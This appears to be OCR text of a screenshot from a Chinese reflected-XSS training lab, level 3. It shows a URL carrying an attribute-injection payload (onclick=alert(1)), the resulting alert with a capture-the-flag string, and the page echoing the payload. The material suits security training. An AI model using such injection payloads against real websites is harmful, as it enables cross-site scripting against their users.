 不安全 | 120.27.6 /vulnlab/reflected-xss/level3.php?keyword=%27onclick%3Dalert%281%29++%2F&submit=搜索
120.27 080 显示
flag{d033e22ae348aeb5660fc2140aec35850c4da997}
确定 取消
没有找到和'onclick=alert(1) /相关的结果.
搜索
Level(3)®
payload的长度:20
回到上页